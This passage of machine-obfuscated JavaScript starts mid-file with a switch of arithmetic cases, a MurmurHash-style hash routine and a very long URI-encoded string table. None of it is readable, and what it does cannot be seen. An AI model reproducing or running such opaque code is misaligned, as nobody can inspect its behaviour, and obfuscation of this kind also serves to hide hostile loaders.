59:z17=y17[0]*y17[2]+y17[1]*y17[3];break;case 84:z17=(y17[1]/y17[0]-y17[5]+y17[4])*y17[3]/y17[2];break;case 66:z17=-(y17[2]/-y17[1]*y17[0]);break;case 85:z17=-y17[0]/y17[1]*y17[2];break;case 36:z17=y17[0]-y17[3]+y17[1]+y17[2];break;case 55:z17=y17[0]>y17[1];break;case 37:z17=y17[0]<<y17[1];break;case 15:z17=y17[0]*y17[1]*y17[2]*y17[3]*y17[4]*y17[5]+y17[6];break;case 88:z17=y17[2]*(y17[0]-y17[3])-y17[1];break;case 24:z17=y17[2]-y17[3]*y17[0]*y17[1];break;case 31:z17=y17[4]-y17[2]+-y17[1]+-y17[3]+y17[0];break;case 10:z17=-y17[0]*y17[1]*(y17[2]-y17[3])+y17[4];break;case 2:z17=(y17[0]*y17[3]+y17[2]+y17[1])/y17[4];break;case 83:z17=y17[11]+y17[8]*(y17[9]*y17[2]*y17[0]+-y17[6]*y17[12]*y17[10]+y17[4]*y17[5]+-y17[1]*y17[7]+y17[3]*y17[13]);break;case 90:z17=y17[12]+y17[1]*(y17[6]*y17[7]+-y17[9]*y17[5]*y17[4]+y17[0]*y17[3]+-y17[10]*y17[2]+y17[11]*y17[8]);break;case 87:z17=y17[0]*y17[2]/y17[4]*y17[1]*y17[3];break;case 77:z17=y17[2]-y17[0]*(y17[3]+y17[1]);break;case 81:z17=(y17[2]-y17[4]+y17[0])*y17[3]/y17[1];break;case 6:z17=y17[1]+y17[0]+y17[2];break;case 27:z17=y17[0]-(y17[2]-y17[1]);break;case 29:z17=y17[2]-y17[0]+y17[1];break;case 30:z17=y17[0]!=y17[1];break;case 41:z17=y17[3]*(y17[4]-y17[2])-y17[1]+y17[0];break;case 46:z17=y17[0]!==!y17[1];break;case 63:z17=y17[0]*(y17[3]+y17[1])-y17[2];break;case 45:z17=y17[2]-y17[0]%y17[1];break;case 42:z17=y17[2]==(y17[0]&y17[5]>>>y17[3]-y17[1]-y17[4]);break;case 54:z17=y17[3]*y17[2]*y17[0]-y17[1];break;case 25:z17=y17[0]*y17[1]*y17[2]*((y17[3]+y17[4])*y17[5]-y17[6])+y17[7];break;case 14:z17=-y17[0]*(y17[1]*y17[2]*y17[3]*y17[4]-y17[5])+y17[6];break;case 12:z17=y17[0]*(y17[1]*y17[2]*y17[3]+y17[4])+y17[5];break;case 20:z17=-y17[1]-y17[2]+y17[0];break;case 51:z17=y17[0]===y17[1];break;case 3:z17=y17[1]/y17[0];break;case 5:z17=y17[2]+y17[1]+y17[0]+y17[3]+y17[4];break;case 64:z17=y17[3]*y17[2]*y17[1]-y17[4]+y17[0];break;case 40:z17=y17[0]*(y17[2]-y17[1])+y17[3];break;case 49:z17=(-y17[4]-y17[0]+y17[1])*y17[3]/y17[2];break;case 39:z17=y17[3]+y17[1]+y17[0]+y17[2];break;case 86:z17=y17[0]*y17[3]+y17[1]+y17[2];break;case 93:z17=y17[6]+y17[3]+y17[4]+y17[2]+y17[5]+y17[0]+y17[1];break;case 32:z17=y17[0]*y17[1];break;case 58:z17=(-y17[2]-y17[1])/-y17[0];break;case 78:z17=y17[0]!==y17[1];break;case 33:z17=y17[4]*(y17[0]-y17[2])/y17[1]+y17[3];break;case 57:z17=y17[3]*(y17[2]-y17[1])/y17[0];break;case 47:z17=y17[2]-y17[0]+-y17[1];break;case 8:z17=y17[0]-y17[1];break;case 67:z17=(y17[1]+y17[2])/y17[0]-y17[3];break;case 72:z17=-((y17[2]+y17[1])*y17[0]/y17[3]);break;case 17:z17=y17[0]-y17[1]*y17[2];break;case 52:z17=y17[0]/y17[1]/y17[3]^y17[2];break;case 70:z17=y17[4]*-y17[2]/y17[3]/y17[0]*y17[1];break;case 23:z17=(y17[3]-y17[2]+y17[1])/y17[0];break;case 82:z17=-y17[0];break;case 92:z17=y17[0]*y17[1]+y17[2];break;case 65:z17=y17[1]===!y17[0];break;case 18:z17=-(y17[0]/-y17[1]);break;case 1:z17=(-y17[1]-y17[3])*-y17[2]/y17[0];break;case 76:z17=y17[1]/(y17[0]-y17[2]);break;case 34:z17=y17[2]*y17[0]-y17[3]+y17[1];break;case 4:z17=y17[0]+y17[1];break;case 79:z17=y17[23]+y17[8]+y17[4]+y17[1]+y17[11]+y17[10]+y17[19]+y17[16]+y17[0]+y17[13]+y17[3]+y17[9]+y17[2]+y17[22]+y17[5]+y17[21]+y17[18]+y17[7]+y17[17]+y17[20]+y17[15]+y17[14]+y17[6]+y17[12];break;case 19:z17=y17[2]/y17[1]-y17[0];break;case 26:z17=y17[0]*(y17[1]*y17[2]*((y17[3]+y17[4])*y17[5]+y17[6])+y17[7])+y17[8];break;case 80:z17=y17[0]*y17[2]/y17[3]+y17[1];break;case 71:z17=y17[5]*y17[6]/y17[2]/y17[1]^y17[0]+y17[4]/y17[3];break;case 73:z17=-y17[1]-y17[3]+-y17[2]+y17[0];break;case 62:z17=y17[0]+y17[4]+y17[3]+y17[5]+y17[1]+y17[2];break;case 22:z17=y17[2]-y17[3]+-y17[0]+y17[1];break;case 28:z17=(y17[0]*y17[4]+y17[1])*y17[3]/y17[2];break;case 56:z17=y17[1]*y17[2]-y17[0];break;case 35:z17=(y17[2]-y17[0])/y17[1];break;}return z17;},f17:function(r17){B17=r17;}};}();o2dd.R7P=function(){var l7P=function(A7P,Y7P){var n7P=Y7P&0xffff;var V7P=Y7P-n7P;return(V7P*A7P|0)+(n7P*A7P|0)|0;},I7P=function(K7P,D7P,e7P){var W7P=0xcc9e2d51,v7P=0x1b873593;var M7P=e7P;var j7P=D7P&~0x3;for(var w7P=0;w7P<j7P;w7P+=4){var s7P=K7P.charCodeAt(w7P)&0xff|(K7P.charCodeAt(w7P+1)&0xff)<<8|(K7P.charCodeAt(w7P+2)&0xff)<<16|(K7P.charCodeAt(w7P+3)&0xff)<<24;s7P=l7P(s7P,W7P);s7P=(s7P&0x1ffff)<<15|s7P>>>17;s7P=l7P(s7P,v7P);M7P^=s7P;M7P=(M7P&0x7ffff)<<13|M7P>>>19;M7P=M7P*5+0xe6546b64|0;}s7P=0;switch(D7P%4){case 3:s7P=(K7P.charCodeAt(j7P+2)&0xff)<<16;case 2:s7P|=(K7P.charCodeAt(j7P+1)&0xff)<<8;case 1:s7P|=K7P.charCodeAt(j7P)&0xff;s7P=l7P(s7P,W7P);s7P=(s7P&0x1ffff)<<15|s7P>>>17;s7P=l7P(s7P,v7P);M7P^=s7P;}M7P^=D7P;M7P^=M7P>>>16;M7P=l7P(M7P,0x85ebca6b);M7P^=M7P>>>13;M7P=l7P(M7P,0xc2b2ae35);M7P^=M7P>>>16;return M7P;};return{U7P:I7P};}();o2dd.S7P=function (){return typeof o2dd.R7P.U7P==='function'?o2dd.R7P.U7P.apply(o2dd.R7P,arguments):o2dd.R7P.U7P;};o2dd.q2W=function (){return typeof o2dd.M2W.U7P==='function'?o2dd.M2W.U7P.apply(o2dd.M2W,arguments):o2dd.M2W.U7P;};o2dd.X17=function (){return typeof o2dd.H17.x17==='function'?o2dd.H17.x17.apply(o2dd.H17,arguments):o2dd.H17.x17;};o2dd.q7P=function (){return typeof o2dd.R7P.x17==='function'?o2dd.R7P.x17.apply(o2dd.R7P,arguments):o2dd.R7P.x17;};o2dd.P17=function (){return typeof o2dd.H17.f17==='function'?o2dd.H17.f17.apply(o2dd.H17,arguments):o2dd.H17.f17;};o2dd.B7P=function (){return typeof o2dd.R7P.f17==='function'?o2dd.R7P.f17.apply(o2dd.R7P,arguments):o2dd.R7P.f17;};function o2dd(){}o2dd.S2W=function (){return typeof o2dd.M2W.x17==='function'?o2dd.M2W.x17.apply(o2dd.M2W,arguments):o2dd.M2W.x17;};o2dd.o2W=function (){return typeof o2dd.M2W.f17==='function'?o2dd.M2W.f17.apply(o2dd.M2W,arguments):o2dd.M2W.f17;};o2dd.M2W=function(){var s2W=2;while(s2W!==1){switch(s2W){case 2:return{t2W:function(O2W){var n2W=2;while(n2W!==14){switch(n2W){case 2:var Q2W='',N2W=decodeURI("m#%20i9&,/=$,#&6(+(%3E#20%25*/#%1E;1(%19&&8-%3E2#%0C7%3E%17%2562=%1432&-%0B'(%25/-8%205)6,=*.%0F/$5!4%3E#,%1B%17%18%15+.*-%20%25-59(:),/,!%22%3E.$61t*$$,%0D)%03.%20?!%19%25.14!./#thaz%7Fsd84(%25$(%3C~%1E%12%0A,9#?%1E1%2067%3C%251,v%093)1.++%3C%3Em%0C90(#;i%15ukw#%0C%0B%145#-5=6%15?7!d%203%3Cc%224%25)9~c6!.'%2223d%3C#;$%3Cd6%25%22%251*=h%7D%7D%3C-,t%7F(x'6+02ef%3C+c'9i9%22&%223i9#1%224!xt%7Fn1zfe'(.zfe'(.z:#-5=6%3C+%20$%1E14*4$:/3%3E%00%206'?&%11$)1?97%006-7+7(7*%1C8%22,=$%05'%22/9#?%197%2054:8&,9-4#-&8asj.%20,632p%25p$%3E#5!7*%0E%257%204%1798,-4%0B%3C,0$,$=/7%044!7/-5+%06#%1E%22&%16%257/#%1E+0;87%13903%25#)+(:d*5=)%05(/.;/t+%20512?*&%20;,:)1$90?%05!+='.%1F%11%0D8+%3C,0$,%1C:&*7=%17?&&%22,+(*,/%0B(3.&3%191.%25%1337#(/028%01,/-5%1C-):%225;,?8#$5%253&#.66?+'8+0;%3E&%220%254-&!;(3:#1=69/-5%08+)#7(7*:oo!%1A+/$%20$%171.*,/%0A!,/%22-%0C6;$0(,-5$%06/%3C$7%2562=%132/&-8-)%06%22871.%03-2,%254%3E#%22*!;%3E&%044!7/-580-/&/%14+5!6180(+-2103%25-$6%20z=&#3-.%1E1%20673%3E*.6%014.c.%0C6;$0(,-5$%06/%3Cd%17%19%1739*)#7(7*%1F$'!?!.%07,%25-(?%09,460:%25-5*%2549*51+4/-%258%254#.%20,!%3E*gp8%1B5%09,/,!%22%3E#x%60%7Dcsz1%20$%059&5%1B+4%3E%22(6!(%07&%20+1(/#(5%25=/l16#:86/%1A%259!4%20*%20)*7%20:-4.&987?%3E%1739*),,35%16;%3E*.8,58*;7*.+/%12;65&/!=%25)#-&v%01;9&%0D7+1?3!9*3'%225=%076+0281*.%225=%0B4%09,/,!4%3E%11$+-%20/#%20-05%02,7=6:%3E&-863-+5805?%20)%19'.#,/8#?%3E%17(5!:9/(%3C!(g7)-)8*).1*:%253%20;-.3%1C#-&8&&!=%3C./1/9(:/%222=%0D4%0565%0B0(%25-&8798,-4%075$7%201*?8#(+%1239*#4!:%15%20.60;#-$*hy'%00%12%1A%1B:-&5%1D(?'&/,7%183%00-97)%04%22,=$;.)4+0%15&'%05=(.+0!57%1F2*5%1E16&0%22*!?$#%7D9d28&'ecymc%224%25)9~f8d3$0$,$3$7$*%259%3E*710#*76=!4%1E,!;1(8&/,%10;8$$,$%08#$),$.+!(6%20?2~f8%2258%20$%074(%25%20$+7:%3E&,((;%3E&!;$5?7-9=?8%04%14%11%00:'%00%12%1A%1B8?757*%16/%2558%01(8,3x4%10%19clx%1C%17%06%0B5,4%08/24=7.j0590/9ya8+4%1F3%2590?%19%20.(!:#-1-0%01$%22,=y%7D$%22,=c%07*0574*/'!ttvzo!,+%0F:3$*%07;9&!71.9*%25=$;?7.%1B+4%3E1.47%09//$;058#zzzfe7%25f$2#'%25=*%09%3E:-=$%05%3E%223?!.*34,%063%3E#%224-*%06&',$6#-$u,?#$),$9&*%223%1B.#.$8%256:+%20p+*+%20(,=g**,9#?9#%25=*)#78%191.%25%13%20*03)/$+$5$%10-1%20?%04&9,$=/7%02-6(/-5%0B(3.&%044!7/-58j))1.4(%1C#;$%3C$8%25757):97$((?90!*!)#9$825*;2k$?&#%1E*!)/7%198&;)(&*+/$'l(+)#7(7*w3#q(%3Czz39xt*2cba%7Dc*%20.54?$0%20,!%3E*+$9%20:i.1:04*-.,$79%13$*7*/%20512?*m%227*./-5%07(397afd6##,71)/618-4#7%0D9=5?7!(63%251(,=:#-5=6;)7!%0C+**.%02%0B%06%05.1%20?#?8%11%201(:.*2,%254)&!%074(%25;88-7-#$6%20:j3.1*./1%25734d#%224-9!#a%15%17%0A%25*/,!(%0E,66j:?0$*%05=/-582?$'.*%07%09%19#,1*3'%22-8-4$&3%10%10%17%06#%1E+v:.*29&6/%0C7=6:%08%22%223%0B/%3E#24-9/#51)?%18&27(/%3E*.6$8#-%258+4%197%20*0%0A+1%2057:),3=j%09#.14!%0E#.$4-4/#59*:),-+$7+1&1*:'0!:%3C%09&*%25=6:%3E,4;,?$'o84597!:+/$%20$%08%25(%3E*%224!)*0$,%0C?#$),$6+:.-0%09&*%25=6:#0%07*+7%197%20*0:/2!(+)%3E%0E%201*:qda%3C-(wd!+!6/%2058%223098u13g651()*%7F%2512z#'%7Cz)5.6-=%075$737(xj05!(?wa%2517*&%228b*5$&cfxu.*7f$39#,96=#-%131#2%3E#46-=$,3=$6#$),$-/!*10%1C?/-+'(/&/%1D*;(/$%3C$%18%256/;!:(,3%3C!(%08,5,+7%1D*%25,,:%25-%124-%3E/%01$%3E+(/#%20-05%19/(%3C!%1C%251%0E6!%0A+$$879+/$%02$%1E/%25$*6?.#51)?%25658j%3E/0%22*-*%3E*.6$%05-0%15/!?$%0A%058#?%3E%176=!49%0C'8j.+!%1E;+4%3E&/,$z%07%10%117-4%3E&3%171.d#4+-4-%00%12%0B$t',%25-(?%09%0A5=)t+%20512?*/(6!;8#),0*9y!%3C!)%3E1.!4%10%19#)845&/!;+/$7$*i%3E//%20!$)&*%25=%133.7)8%E5%A6%97%E5%91%97%E4%B9%87%E8%82%BE%E4%B9%BB%E7%A8%A2$2%3E71bku=46v3id,3?khzsqw7,-#,;7w9%2037(6(%223u459*51+4*%1C%227*.+*/=6z#.&b*5%3Eko8#?%3En21%3E?*$$,%16)%08/.;/%0E+!-=$2/*&00:%157$54%11#/-8(3$&%1E4-4!&%25%07%20397%206'?*%20.60?$7287()%06-=)?$7!%07%2038788%20;%3E%22%02714%3E#'*%257/%06-=)?$7!%7C'5$737(:d*,9#?*%1C-9=5?7%08,!79#%20%20-)*0(%22!%05+-(5%1B):&$%3C$6+:.-0%13%3E&,+$2%3E71bku=46v3id,3?kkszxw%3C6#-*8'(/%225=%01,/-5%17&0/%2058)99n50!7/#2;65&/%04973$$!%1D%3C*%25%0A/8%1B(%256/%3C%14(%2532845#-5=6%3E%254/8)50%11$)1?97%006-7+7(7*%1C8%22,=$)%3E,1%0C!%22%3E#141=#-!?!.%09%17%0C8%256=%228+$5$4$:/3%3E%1739*)#7(7*%1F$'!%07'5$7%201*?8%1C6*%25*:&3%7Fd9&%222+y%7D'%00%12%1A%1B9%25-59-4/1%1E/6;:3$*cze%7D!+33$$!%7B'5$7%20;0%3C%251,x%2258.!t%145=&3873$$-=%1798&$6$ztco(%25(%3E*%224!)g)2u';$5%20+i?&#,1*3*.%203!%13'3-84/%3E#(4(?-%22-x46?$(6d%3E/%25(6-.#,/v$(%257%20,-5$%1B!5+,/#386?&,%20%3C%176#'$*$=/7%020-6.1$6$*+151'6/0%0B%0B$%1E%12%0A,9#?%1E1%2067%3C%251,v%093)1.++%3C%3Em%0C90(#;i86?-*2,!(*%60574%09&*%25=6zd!9u'5$737()g'(*!9%3E*.6$?+0(6#t%197$(4?.%06%20+!:'%00%12%1A%1B:-&5%14%258//2%196(+:!%07%1B?27$6%20)*+$9%20z9%20314.*5(+-8#/(,=:%3E#1*+*%04%22,=$?%3C&/,7%16#05=*?80!,6;$0-90?y'i8%1B(/3$90%1E//%20!$%18*%E9%83%AD%E7%AF%B0%E4%B9%95%E8%82%B9%E4%B9%A0%E7%A8%B0#%0C%0B%145#-5=6%0F:#%0C909%22&2%0B!6/%20576:-&5%10-%3E/%11$.!;&%1739*)#7(7*%1F$'%11*+*/15!$(%256/%3C!%3E*0-1%20?8%0F.9%20:%25-%20:+(%3E#%1C82;80!9%22./1!%07798,-4&;8%1C7=6.#%20%204$%3C%251%22=w%1E*($!7:i3.+0%17%19/(%3C!(jm24-%3E/1!$$%1F81.*d*+121*=j#%1A8%1B=9%124=1?*%221((#%19784!:#0%13=730*/?%075$7%201*?8#%22*!;%3E&%12.#%13'$!1!%15,%252=0%02*$$,%1730&!%0773*%20.60;)7%086-.*%7Fn+4;$%7D%7Dw%203%3C%7D!(%25(%3E*%224!)%15-#8*5%3E%104(4587$%3C$%05-&5%110?'%0F%20!+/%3E%13.+-.#,/8)3$n)=-=%227!%20%14?8%20$60:%251(?-4+/%04.!4%3E#5*%2549/%20,!i.kqtdjfcqqd))%22-=w%3Ebrmxuvjrh87?%3E%0A5=):%08%22%223%0D4%05658(5-#$.i?'*5,!(e&7u!7#75=6:-&5%00%12;&6$84%22fcqtdjc#3=%22?81$*$%05)/%20+7:%07%0C%05%1D%1Bb%08%0A%15%07%06%03%1E%06!=%3C*%2515+$?%3C&/,%0A;'&!x45#-5=65?7o8'/81$60%09%3E:-=$(+'(-7%05(6#:(?*0)73:-&5%091?8:%044!7/-580(+-24%25./#1%20d:(,3%3C!(%06&',$xt%7F2(%254t%7Fn+4;$%7D%7Dw%25d*%20%208%18)%60%1F#8+%3C,##76%3E/1%1574%16/%255%0A%25%3E#628'6/%22/8%25)#-!v'%09)1.4(8+1!(#:',4+!%12%25,*+$=/7%08,!79#;87?;6$6'?*$$,%06%18%25;!dk.+!-=z:ggp86?)7ih4%22fs1%20hj:;mh4%22c#5*%25493%20*!4%3E#$973$$o%1A%259!#.%206:8&0-!)%3E%0544())1$=*:fc%0Cjvg*62=6%09//$;0:%3E%22&%16%257/#%108%25()#%7Fx(3*%1C'7'/9%17(5!(*%60'7+./1!+33:&%1506?9+.4%20::1.%20=:#-/=6%12/*&00:%08%22%223%0D4*)%10-!(3%0131%20=/7!v%20?9%20314.#,/iuk*m!5+%20%09%22/;!6%0C6-4%1798&$6$))%22-=lkc#&=0%1B%3E731&/%3E&!=%25)/%0C4,%17.8,/?$%05:1(763%3E:!(%25/9&!74;)*5!h;&3)9h;?7.%19(*%22%22!17%09//$;058#%0C-0;%3E*.6%0B89&3.!(j*2x*5%3Ec2-4*%2515=%20z(:a!+/8c#*+-9&3v$aj/$%3E0%60*%20-1'1d%20-77?%03-'7$)/74(%103'*/?%14;%3E7$**:%1504(!(*%00%12%0B%146?$(6$9+351+49#a7*z*%203=%25./%06,(0#%07,71!%19&*18&58'$*%163-+5%0F-%3E%3E+!;+/$7%05734*/%20!+/%3E%10-1%20?8%0B.5!:%0D#%224-9!%1C177%053#24-%3E/1l4+5:#2;65&/%1574:i3.+0%17%19/(%3C!(**2%11*3%3E%0F%20!+/%3E#4+!%09%1C%04%15*%2549%25.*)%1B%3E7382%22%15*!5+/9&60!?&#%027*.8,-8t*2c27(3.cbhtj*3%20?!(%0F/!;(3:%17.($k:;aj4%22jp1%20dn:;!%7Cv:8&2(+49*7=$)%22%223=%0D4#7!;%254)&-%0A!+?&2,%054#.%07*%257/#/=%3C.*%1C(,!7#9$8#?%3E%13%20,0?8-%11773%3E*.6$9%25-2,6/)7.*$9&%22,($8?*-%3C%14;-&38-4%0B139=:),/++6/#%22%3C*09m%224+/.%25-96?d%20.5k;%20%229w(3(0n25//18u)5?0$/,?//nkjkdrrw.+?&3!j7%2562=32/&-v)3$m++$%17+0.66#*3%20?!%03*%1C&=0%13%3E&,+%0258%0F%20!+/%3E#2,%25(*/%206#%1E#1!%070(+-26$8%251%25=6%0E%253%131#2%3E%11%20%3C-/9#.6%16?%3C&3+!%19%25.14!./#%1E4!4-7)+$%0B?%223,$*%25/8?+4*%20%204(8+%20*8z:#-2=6.*%20)96%19%25'$%190:93-10:%1A%02%15%0C%01%08%04sph$%3E?1%20,-5$#o27w*.%20*#3$%17.($.%256%220%014+!-=%20:%25-%027)*&&5=%103'&.-0:i7.(%176#'$*dt(;l;1)%3E,,u4;-&3xj82n19#?8n-1*1p&0p$f%3E%22#4!z9784!gh!.*%20?8yqc&58'$*i9%25/-94)/y%227(6+32=%7Fxt#&=0%1B)7(.!:-&5%1D6(%251%0276(/%205%08+63-.5-;&#2-'9/0283?(((,%07;$%20$4%02/&/%12;6?/-!.%3C:f%60,%1B%17%18%15#%1E4-4!%00%12%0B%14:+%20512;%3E&!06?,#%1E*+5%3E%17(5!6#-$8%0238&'7%3C:.%22!;+4%3E&/,$(%257%20,-5$%1A!+,587%1370;%3E*.6%1C:v'(.d9&%222+yx(;l4+;.*/?fze%7D!%7B05:%10-1%20?8co:%3Cw:%22&=6:%0F/%20+03)%0C4,$*%00%10%057):/%222=%0B/%3E%10,7+.%22#%7D1d9&%222+yx,%22a%3E%25w+-&4!w8*&00xt%7Fn1z:+759'2%0F5$60:%25;!%3E-(97%0C%08%10:,*/%3C$6#-$%07(3$($%3C%1B-#'50$p*588%2589,--0?*%07$4%25#*%7F%2512z)/%20+7gh!9u';:7(7*xt%7F2(%254t#,%1B%17w+657%0C3.&!7*%15%3C&3/63%3E&!9*3'%2251+4%04%22,=%07;)+$8%13?(((,%06;)('9'?%1C*21&3&*5!$%059&5%08(/-*/%0A%25.#,!7%3C**fhx0(+-24%25./p%25p$)%22,3,%165%3E%2251+4%13#5*%2549%25.*)%158*&1*:$,%25=%0A;'&!hdjjs!=%25)#-&v%176%254%0C7$(/0(%22!t#-%25=%3C:9%2037(6%06&',$=/7!=2?$7%029(6(%22%223$.%253%124-%3E/1%051%22%3C*%20)96%1B%3E#%25='3'%22-+$%058%226%086?%3C%17(5!:%0F/%20+03)%0A/%171.*%1C570;&%074*%25.#,/8+*+%20(,=%05'*/82;&6$+$%0D%05%14o27z)%22/6+.j'$,!9%3Ec%257)z'65903%25-2td*&&%20+!z)%22-4dt9:/;lsj%22',!(j/.9%203$$a6!-j%20.60?$7o8%1B6#05=*?80!;(3/-5%00$a*,/%0B(3.&%11*!,*%14%0E%0F$3'$%1E=6(%251!(+*?3l0!3-+58g5$/(6!%05%253$6$9+/-:%259!0!+0;-$$*%00?&%2288ut%7Buoi$%09%3E&1(!%3E%0F%222=$%12#'%25=*:'%229u,?#$),$%05'%176=!4*%224,+%1F23%206%20%09)1.4(8+1!%10$%3E8%226%11);-&!%3C!6%3E%22%188%226%25%2258';8,4+!6*%7F%2512z)/%20+7gh!9u'5$737()hcnf$;?7.x%25/%3E,!%3C-):%225;,:,%22-+!:8$#8)5.&28d1/:%25734d#%227):%3E1%20676+7$p$)#-!5')%06*/=%25(%05658))%18&0-!)%3E%02/1);%3E*.6%02(+.$8%25%3E.%0A,9#?*%0F(6!;8#l,6;$0(,-5$n51)3$$l%3E14)7(7*:%3C%22--!%05+1$9$y$%227%15-4#co6%25,jm/923%3E&,xj)?!/92%60$,5pj2#'$q$%05:r!5+%3E*61%3C%25./%1059#=/1!*!*/%2258x..c2,=6/~c:+(.&3bta(,3%3C!(g%20.4(;:0$b'5&/%20(7?q3%20%3C%203$$%7Bh%7F7+1&1*%60zx61%20.%22y!%3C%25.+#o5%07%09%08%1C%25*%25=-&384%22q+$1#2%3Ey!4%25=%19..702#-&8%20?&%228=%20%19+/-8(;97%020-6.#a17z$,5x%25z%3C%22-1%20z'&50+%3E*%1C%206%20(%25*%25805%19731*=*/(6!%0D#'50$*+62=%20:pc!+%25,/#%229*,+0!,6;$0(,-5$%074*%25.#,/8d;&3)9l5:%22%2210#w#24-%3E/%19%086%20?2#&7%105%1A1$.%176#'$8'5$5$*0%0E%25%13(%20!69#2,65!&%13='.*%20-77?*5%2041?*%2537)%0E%25#(62;&*%25x%06?0*$*d%3E+7%208/3&/%15/!?$0%0E%3E$4+.$83?(((,%16?;6$+0%1C?/-%0B'(/&/8%00%15%07%00.60?$7%0D7%25%3E/'!+!.%1E,1805%0E%2259%11%08%06#%029*4%257a,3?/-a9d4?/-x0;8$$,j:#-21%20?*.%22+%0B,/1'4+-*%20%20;,?%0B-(5%25.#,/%16%257/#$*658%00.*6?)7%0D=2?&#%22*!;%3E&%0590;*%7F%20x'6+02ef82n/=%3C.hc)*!%3Cwacf$;:3$6%20::/4?-49m!(%3Cvjsh8%17.3/$x6?%3E636!%3Ej#%224-?$7%161%20.%22#3=2?+/%08,!7%0F/$5!4%3E0!%3C-):/%20!$)%3E%223,%103'&!(!(,,35%254)&!v)6#05v);9,/*=h*%22%25%3C%07;&/#9'1*m,%1B%17%18%15'39#=/1%1E:%25(*%251+$%0E=&$6%083%3E&!5+%3E?/.8g.%253%124-%3E/1av&%22g%20.60(%25/2xj82n19#?8#%0D=%22.*,'%3E7?%3E%1A!?+%0E%25%0D$%200%09&*%25=$.8*&?!(*%224,+%08%257%20,!::620-4-#%25=%22;?/5%0B/?=%178(!:=&#3-.%0E*3='.#,/%11*,/15=%20%1C8,,%1C!,#%20$8#?%3E%0F(6!%12/*&00:=+$=(%1E//59%1C:.&/+-.3##4%259!#&=0%0A8,1=6.3%00%12%0B%12;&6$8%1B6%25%20*=%20:#-2=0wxn%25961*g!5+/9&%25734*$$,%07/81$60%09&*%25=$39%00.546/7$8.)=*/?$%3C+'$%11*:a#%1E6+.#%258%08(/-*/+%0B%3C%0F-%20:(?.#b+-./%20.60?$7m%7B-4.&9%08%25=/c%7Fxj7%25'44!:8&14%259/%14(,,:%25!+='.*%14(%3C02*%20%206'?&%0544(%09)1$=*:v5(%3C!5j%224,+*&%228efxj/.74ghaa(6?&,%20%3Cyx+657fz=*%25,,ghrqhaxj+$1#2%3E~citjoa%7Fd75?1%22=d)8%20%7Cz$)%3E%225-7:hc'*%257/!.*%20?8~chfdvl(%3E6;'&%7F8%223&/%12,=6/#%1E7*%13$*5%0C3?/-!(+*?3%09,)6*0$,$%059%2037(6(%223b%22380584;.'(6#w%3E,18)99n%20%20-)*s1%20$*?0)8)%19%19%1C%25=7.8,8=%20:%15%208;(?*+%20+,:'%229%01$?+0$%08%25(+.28g*%2505%15%176#'$*dt(;l;+4%3E1.47:+'%25%110?'0!/+-%03-(,$(/...!%0A+62=$)%3E%223,%176#'$8+*+%20(,=g*!.*%20?8#%04%2045%03-%0E-0:,/.76:%25-%22=$%05,*/%3C$f&*a+0#&&%7Cz&;)(&*+/$'l1);-&%7Bx1(&k!5%25***,9#?*$39%203/-5p$5:7(7*:.&'916%3E%06%20+!:%25-$%0C+%15$&%15719%22#46&3$'%13=730&!%08%05%1E%7B#1*!,*$$,%14;8&/,$9%25-5*+69#%1E;+4%3E%22(6!(%154394*/1m8-)%09/$9*3$$!%0745=&38(3$(%1196.#%20-=7:%3E*,=7.+.18&58'$*%105:%14(%3C02f!.*%20?8%11(?,.%1D*%25,,v(,3%3C!(%08,5,+7%1D*%25,,v(,3%3C!(%06&',%133.7)8%22/&/%12;6?/-%044!7/-58%12:)/%20+7%14+.$8%1B(/5$*7?.#%1E,-7//(6!:=1(,!:%3E,!;(3)(%1E(+)%15;!;%254)&-%19*3'%2251+4%0C1%205!:0%0C31#3$#9%0763-+58#?%3E%13374?878%0E%256?&!617(&38-)%1A/%201*%15()$;0:/%222=%0D4%08,46'?*%60)=%25%3E/1!%151.+7(7*%15(0$*2?8#%7C8%1B?23%206%20:9/(%3C!(g4)=!6*&%20+!%14%25-$8j7%0962,+7%19%2037(6(%2238%0950%14$9/%17+3!3-6&%07$4%25#/'%029(69%17.8'6/%223%0865:0!17%12#'%25=*:%07,;86?)7i8#?%3E%0A5=)%1F&&,=*.9#/7i(/3$90:8&%22,$.#.$%0B';&&!5-4*-.6!:%3E,%0D73?8%00%20+!:%153%20*7?%1E*,=%0B(%06%22#=(:)+%206#?.%17.-'2/0!,+/)+2,%25(%3Em!%08%05%0E%1E%06%13%16%1B%0A%05%10%08%0C%0D%15%04%1C%15%19%06%16%0F#96w:/%222=$y:,2,%09%09&*%25=6z?/o+(3.&3x(3*%1C%229(9%0F-%258%256=%228+%172%254%12;65&/#96::;z:%259!$3714.n%227(58y!%1B,(%25.$8-4#7!%08(/-*/8'5?-5=6w%3C%22--!:v'(.d9&%222+yx=1%20(4?8a%7Fdk%3E#5%7F84;?0$%19(6**2%1A+(.&3%1A+%22*ln81)/%00%12%0B$%059%2037(6(%223x)%19%19n!,,/'!!%07%22%1C+*-8%1B%3E?.,!%03%09*%20.60?$7%161*%3E%254!;+6?./%0F-%3E%3E+!5+%3E/#173:-&5%1A+/$'(6#%19&*$60%08/%2058-?%05%25'+!.%13##%20i9?057)w:%22&=6:%15$2%1C!%3C#-$805?%20)8%20?)*,9(:v'(.d9&%222+yx(;l;+4%3E1.47w.*3='.#,/zdut#)1%20?*a%7Fd%203%3Cc%224%25)9~c:%3Cw%3C*$/4587cfxu.*7fxu.*7f$)%3C$!7*%12#'$%0C6;$0(,-5$%06/%3C$%05+657%07%09%19#,9/?%03.%20?!:%25--1*?%197%20,1)*%1C5*%2549*51+4%1E,!7%25%3E/1i8%20?,%22440)*7.-'297%20*0:)%22-;16+7$%17%22%3C9&58-)%051(?-4%06&',$jjs!*!0/%2058,.%3E3%7Bwk-=4o/wt%251&wucszn%20,.'/!,63'#3=5//05%19*3'%0539)?*33=2%0E/;58j7%09%10%03%07'5$7%201*?8#4+!%1C8%22,=7:8&,72?%1A1.(!(%3E:!,3?/-%13-*4#-&8xu+%7D!5+/9&!71.&%228=6:9+(%3E0%19%22*-%3C6?$#%7Dw%25dvl%2512d**2%1A+%22%19*;=%0B/%3E&38&?-*/%08%25.%22#$97?%03-m=%25)/%0C4,h?+0$%11*%15?7!4%25#%2565%11*)%3E%22/,$?%3C&/,$/9&2%1E6;'&2865%3E%225=%1D:#-7=6.*7(,(?*4)1(?%19%2037(6#-&86?96,=%056&#(6$%3E/%20!;(3)(o876#'$*i7%25'$8+:i.%02%0B%06%05*:%11=69/-58%0738%20%086%0B/%3E#f8%1B=/7%027(%1D8,4($%05&%22;!$vj0(%22-4-%0E$,,5.~f91.%25c$%204;$'fq$%05:1.(7:'0%07-(69%203=